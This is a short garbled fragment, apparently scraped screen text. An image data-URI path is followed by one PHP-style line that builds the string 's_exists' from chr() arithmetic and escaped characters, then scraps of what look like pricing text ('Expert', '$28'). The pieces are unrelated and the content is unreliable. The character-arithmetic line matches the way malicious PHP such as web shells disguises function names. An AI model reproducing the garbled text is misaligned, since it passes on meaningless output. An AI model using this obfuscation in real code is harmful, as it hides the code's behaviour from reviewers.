
.chr (115) . '_' . chr ( 768 - 667 ).'x' . "\x69" . "\x73" . "\164" . 's';
ach project.
Expert
$28